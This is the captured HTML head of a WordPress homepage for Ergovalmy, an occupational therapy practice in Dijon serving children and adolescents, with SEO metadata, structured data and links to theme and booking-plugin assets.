

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabinet-ergotherapeute-dijon.com/
body_size: 17436
content:
<!doctype html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Cabinet d’ergothérapeute à Dijon pour enfants et adolescents</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Localisée à Dijon, Ergovalmy est votre cabinet d’ergothérapeute pour vous aider au mieux à surmonter vos difficultés quotidiennes et maintenir votre autonomie." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="Mdocvac_8-MkAppeKEkU5Y0ZxA1S7JsGdcAdvgZhGwM" />
	<link rel="canonical" href="https://cabinet-ergotherapeute-dijon.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Cabinet Ergothérapeute Dijon - Cabinet Ergothérapeute Dijon" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Cabinet d’ergothérapeute à Dijon pour enfants et adolescents" />
		<meta property="og:description" content="Localisée à Dijon, Ergovalmy est votre cabinet d’ergothérapeute pour vous aider au mieux à surmonter vos difficultés quotidiennes et maintenir votre autonomie." />
		<meta property="og:url" content="https://cabinet-ergotherapeute-dijon.com/" />
		<meta property="og:image" content="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png" />
		<meta property="og:image:secure_url" content="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cabinet d’ergothérapeute à Dijon pour enfants et adolescents" />
		<meta name="twitter:description" content="Localisée à Dijon, Ergovalmy est votre cabinet d’ergothérapeute pour vous aider au mieux à surmonter vos difficultés quotidiennes et maintenir votre autonomie." />
		<meta name="twitter:image" content="https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/2021/03/imgpsh_fullsize_anim.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cabinet-ergotherapeute-dijon.com#listItem","position":1,"name":"Accueil"}]},{"@type":"Organization","@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#organization","name":"cabinet-ergotherapeute-dijon","description":"Cabinet Ergoth\u00e9rapeute Dijon","url":"https:\/\/cabinet-ergotherapeute-dijon.com\/","logo":{"@type":"ImageObject","url":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-content\/uploads\/2021\/03\/imgpsh_fullsize_anim.png","@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#organizationLogo","width":2308,"height":1171},"image":{"@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#webpage","url":"https:\/\/cabinet-ergotherapeute-dijon.com\/","name":"Cabinet d\u2019ergoth\u00e9rapeute \u00e0 Dijon pour enfants et adolescents","description":"Localis\u00e9e \u00e0 Dijon, Ergovalmy est votre cabinet d\u2019ergoth\u00e9rapeute pour vous aider au mieux \u00e0 surmonter vos difficult\u00e9s quotidiennes et maintenir votre autonomie.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#website"},"breadcrumb":{"@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#breadcrumblist"},"datePublished":"2020-12-07T00:57:56+01:00","dateModified":"2025-03-12T22:39:59+01:00"},{"@type":"WebSite","@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#website","url":"https:\/\/cabinet-ergotherapeute-dijon.com\/","name":"Cabinet Ergoth\u00e9rapeute Dijon","description":"Cabinet Ergoth\u00e9rapeute Dijon","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/cabinet-ergotherapeute-dijon.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Cabinet Ergothérapeute Dijon &raquo; Flux" href="https://cabinet-ergotherapeute-dijon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cabinet Ergothérapeute Dijon &raquo; Flux des commentaires" href="https://cabinet-ergotherapeute-dijon.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cabinet-ergotherapeute-dijon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.7.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='niche-frame-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/niche-frame.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick-theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/slick.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/juxtapose.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='namedical-styles-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='namedical-responsive-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/medical-addon-for-elementor/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.7' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/themes/hello-elementor/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-9.css?ver=1757404098' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-7.css?ver=1757404112' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-41.css?ver=1757404098' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-58-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/uploads/elementor/css/post-58.css?ver=1757404098' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=26.7" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"f0ee999b9f","ajax_url_backend":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-admin\/admin-ajax.php","mjsTimeFormat":"H[h]mm","datePicker":{"format":"D MMMM YYYY","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"daysOfWeek":["dim","lun","mar","mer","jeu","ven","sam"],"firstDay":1,"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"D MMMM YYYY","applyLabel":"Appliquer","cancelLabel":"Annuler","fromLabel":"De","toLabel":"A","customRangeLabel":"D\u00e9finir p\u00e9riode","tomorrow":"Demain","today":"Aujourd'hui","anyTime":"Toutes les dates","yesterday":"Hier","last_7":"7 derniers jours","last_30":"30 derniers jours","next_7":"Les 7 prochains jours","next_30":"Les 30 prochains jours","thisMonth":"Mois en cours","nextMonth":"Mois suivant","lastMonth":"Mois dernier","firstDay":1},"l10n":{"apply":"Appliquer","cancel":"Annuler","areYouSure":"\u00cates-vous s\u00fbr ?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.7" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.7" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.7" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.7" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.7" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/cabinet-ergotherapeute-dijon.com\/wp-admin\/admin-ajax.php","csrf_token":"f0ee999b9f","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"days":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"daysShort":["dim","lun","mar","mer","jeu","ven","sam"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"show_more":"Afficher plus","sessionHasExpired":"Votre session a expir\u00e9. Veuillez appuyer sur \"Ok\" pour rafra\u00eechir la page."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.7" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://cabinet-ergotherapeute-dijon.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.7" id="bookly-intlTelInput.min.js-js"></script>
<link rel="https://api.w.org/" href="https://cabinet-ergotherapeute-dijon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cabinet-ergotherapeute-dijon.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cabinet-ergotherapeute-dijon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cabinet-ergotherapeute-dijon.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cabinet-ergotherapeute-dijon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcabinet-ergotherapeute-dijon.com%2F" />
